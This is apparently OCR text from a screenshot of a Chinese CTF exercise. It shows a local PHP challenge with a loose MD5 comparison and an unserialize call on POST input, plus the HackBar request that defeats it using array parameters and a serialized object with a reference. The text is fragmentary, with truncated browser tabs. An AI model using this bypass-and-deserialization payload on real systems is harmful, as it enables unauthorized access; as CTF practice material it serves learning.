 127.0.0.1
public fu
BUU COD
(o゚v゚)ノ
php反序列
反序列化
cmd下运
(o゚v゚)ノ
(100条消
(100条消
(100条消
http://127.0.0.1/9.php?pleaseget=1
--:--
FORENSICS
ctf.show
青少年CTF训练平...
简 frp反向代理+MSF...
C (60条消息)【ctfsh...
C (60条消息) 最全CT...
Catf1agCTF - 综合...
ez_se
C (67条消息) MAR &...
知 安卓逆向（一）：...
C (82条消息) msf生
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\dcn\9.php on line 24
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\dcn\9.php on line 24
123123
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1/9.php?pleaseget=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:
{s:7:"correct";s:0:"";s:5:"input";R:2;}
Name
sec-ch-ua
Value
"Chromium";v="112", "Google Ch
Name
Value